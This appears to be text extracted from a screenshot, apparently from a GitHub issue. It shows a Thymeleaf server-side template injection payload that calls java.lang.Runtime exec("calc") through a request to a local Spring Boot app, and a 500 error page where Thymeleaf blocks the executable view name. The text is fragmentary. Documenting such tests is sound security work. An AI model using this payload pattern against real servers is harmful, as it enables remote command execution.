 127.0.0.1:8080/home/__$%7BT (j
127.0.0.1:8080/home/__$%7BT%20(java.lang.Runtime).getRuntime().exec("calc")%7D__::.x
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Nov 30 00:41:28 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
View name is an executable expression, and it is present in a literal manner in request path or parameters, which is forbidden for security reasons.
org.thymeleaf.exceptions.TemplateProcessingException: View name is an executable expression, and it is present in a literal manner in request path or parameters, which
security reasons.